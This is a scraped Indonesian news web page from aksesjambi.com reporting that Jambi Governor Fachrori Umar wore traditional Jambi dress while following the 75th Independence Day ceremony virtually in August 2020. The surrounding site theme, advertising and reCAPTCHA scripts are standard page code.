            
            <header>
                <h1 class="entry-title">Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-08-17T12:42:48+00:00" >17/08/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg" data-caption=""><img width="640" height="394" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537-640x394.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537-640x394.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537-350x215.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537-683x420.jpg 683w, https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537-681x419.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg 702w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="wp-15976846617695990615963439172537.jpg"/></a></div>
        <p><strong>JAMBI,</strong> <strong><a target="_blank" rel="noopener" href="https://aksesjambi.com">AksesNews</a></strong> &#8211; Usai menjadi Inspektur Upacara dalam Upacara Pengibaran Bendera Peringatan Hari Ulang Tahun (HUT) ke-75 Republik Indonesia (RI) tahun 2020, Gubernur Jambi, Fachrori Umar, mengikuti Detik-detik Proklamasi yang dilaksanakan di Istana negara, Jakarta, secara virtual.</p>
<p>Gubernur Jambi Fachrori Umar mengikuti detik-detik proklamasi tersebut di Ruang Kerja Gubernur, Kantor Gubernur Jambi, Senin (17/8/2020).</p>
<p>Upacara Pengibaran Bendera Merah Putih Peringatan HUT ke-75 RI dan Detik-detik Proklamasi diselenggarakan di Istana Negara, Jakarta, dan diikuti oleh seluruh daerah di Indonesia secara virtual.</p>
<p>Presiden Republik Indonesia, Joko Widodo (Jokowi) bertindak sebagai inspektur upacara. Karena dalam suasana pendemi Covid-19, jumlah yang mengikuti upacara di Istana Merdeka sangat terbatas.</p>
<p>Ibu Negara, Hj.Iriana Jokowi, Wakil Presiden Republik Indonesia, K.H. Amin Ma’aruf beserta istri, Ketua MPR RI, Ketua DPR RI, Ketua DPD RI, dan beberapa orang pejabat negara tampak hadir dalam upacara tersebut.</p>
<p>Upacara secara virtual di Kantor Gubernur Jambi tersebut juga diikuti oleh Ketua DPRD Provinsi Jambi Edi Purwanto, Kapolda Jambi Irjen Pol.Firman Shantyabudi, Danrem 042/Gapu Brigjen TNI M. Zulkifli, Kajati Jambi Johanis Tanak, Pj. Sekda Provinsi Jambi, Sudirman, dan Asisten I Sekda Provinsi Jambi, Apani Saharudin.</p>
<p>Dalam upacara HUT ke-75 RI secara virtual itu, Gubernur Jambi, Fachrori Umar menggunakan pakaian adat Jambi, sebagai suatu wujud menunjukkan kecintaan terhadap budaya daerah, yang merupakan bagian tak terpisahkan dari khasanah budaya nasional Indonesia.<strong> (Hms)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F08%2F2020%2Fkenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kenakan+Pakaian+Adat+Jambi%2C+Fachrori+Ikuti+Upacara+HUT+ke-75+RI+Secara+Virtual&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F08%2F2020%2Fkenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kenakan+Pakaian+Adat+Jambi%2C+Fachrori+Ikuti+Upacara+HUT+ke-75+RI+Secara+Virtual%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F08%2F2020%2Fkenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-08-17T12:42:48+00:00"><meta itemprop="dateModified" content="2020-08-18T01:54:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg"><meta itemprop="width" content="702"><meta itemprop="height" content="432"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696715b12b02c = new tdBlock();
block_td_uid_3_696715b12b02c.id = "td_uid_3_696715b12b02c";
block_td_uid_3_696715b12b02c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696715b12b02c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696715b12b02c_rand","tdc_css_class_style":"td_uid_3_696715b12b02c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":31376,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696715b12b02c.td_column_number = "3";
block_td_uid_3_696715b12b02c.block_type = "td_block_related_posts";
block_td_uid_3_696715b12b02c.post_count = "3";
block_td_uid_3_696715b12b02c.found_posts = "20706";
block_td_uid_3_696715b12b02c.header_color = "";
block_td_uid_3_696715b12b02c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696715b12b02c.max_num_pages = "6902";
tdBlocksArray.push(block_td_uid_3_696715b12b02c);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696715b12b02c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696715b12b02c" ><h4 class="td-related-title"><a id="td_uid_4_696715b15255f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696715b12b02c" href="#">BERITA LAINNYA</a><a id="td_uid_5_696715b152567" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696715b12b02c" href="#">Akses News</a></h4><div id=td_uid_3_696715b12b02c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/13/01/2026/kunjungi-pasar-bawah-bangko-m-syukur-bakal-benahi-fasilitas-bantu-umkm/" rel="bookmark" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/5c1575cb-1cf7-4b20-9c99-6e8956a8ffdc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/13/01/2026/kunjungi-pasar-bawah-bangko-m-syukur-bakal-benahi-fasilitas-bantu-umkm/" rel="bookmark" title="Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM">Kunjungi Pasar Bawah Bangko, M Syukur Bakal Benahi Fasilitas &amp; Bantu UMKM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/13/01/2026/ojk-dorong-keterbukaan-informasi-bidang-pasar-modal-lewat-akses-ksei/" rel="bookmark" title="OJK Dorong Keterbukaan Informasi Bidang Pasar Modal Lewat Akses KSEI"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/7acf5188-e521-43f2-ac15-9e14855dce8f-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/7acf5188-e521-43f2-ac15-9e14855dce8f-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/7acf5188-e521-43f2-ac15-9e14855dce8f-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/7acf5188-e521-43f2-ac15-9e14855dce8f-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/7acf5188-e521-43f2-ac15-9e14855dce8f-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Dorong Keterbukaan Informasi Bidang Pasar Modal Lewat Akses KSEI"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/13/01/2026/ojk-dorong-keterbukaan-informasi-bidang-pasar-modal-lewat-akses-ksei/" rel="bookmark" title="OJK Dorong Keterbukaan Informasi Bidang Pasar Modal Lewat Akses KSEI">OJK Dorong Keterbukaan Informasi Bidang Pasar Modal Lewat Akses KSEI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/13/01/2026/m-syukur-anggarkan-jamkesda-tahun-2026-sebanyak-38-748-jiwa/" rel="bookmark" title="M Syukur Anggarkan Jamkesda Tahun 2026 Sebanyak 38.748 Jiwa"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1faf28cf-0974-4e6e-9a55-f77ae768fc8e-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1faf28cf-0974-4e6e-9a55-f77ae768fc8e-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1faf28cf-0974-4e6e-9a55-f77ae768fc8e-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1faf28cf-0974-4e6e-9a55-f77ae768fc8e-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1faf28cf-0974-4e6e-9a55-f77ae768fc8e-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Anggarkan Jamkesda Tahun 2026 Sebanyak 38.748 Jiwa"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/13/01/2026/m-syukur-anggarkan-jamkesda-tahun-2026-sebanyak-38-748-jiwa/" rel="bookmark" title="M Syukur Anggarkan Jamkesda Tahun 2026 Sebanyak 38.748 Jiwa">M Syukur Anggarkan Jamkesda Tahun 2026 Sebanyak 38.748 Jiwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696715b12b02c" data-td_block_id="td_uid_3_696715b12b02c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696715b12b02c" data-td_block_id="td_uid_3_696715b12b02c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696715b1543fc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696715b154584_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696715b154584" ><div id=td_uid_7_696715b154584 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696715b3323d6
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[31376]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696715b3325c4">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696715b3325c4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696715b3325c4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696715b3325c4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 11:04:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cv8BREbv4HpLVl1n1UsVTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363447814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>